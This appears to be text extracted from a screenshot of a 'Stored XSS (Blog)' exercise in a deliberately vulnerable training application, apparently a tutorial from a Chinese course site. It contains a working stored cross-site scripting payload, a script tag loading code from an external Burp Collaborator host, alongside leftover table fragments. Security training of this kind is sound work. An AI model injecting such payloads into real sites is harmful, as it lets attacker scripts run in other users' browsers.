 / XSS - Stored (Blog) /
<script src="http://olqgdvs3u7g28cb9tfxllwgnler4ft.burpcollaborator.net"></script>
Submit Add: Show all: Delete:
# Owner Date Entry
1 bee 2019-04-07 1
13:55:25 2
发哥微课堂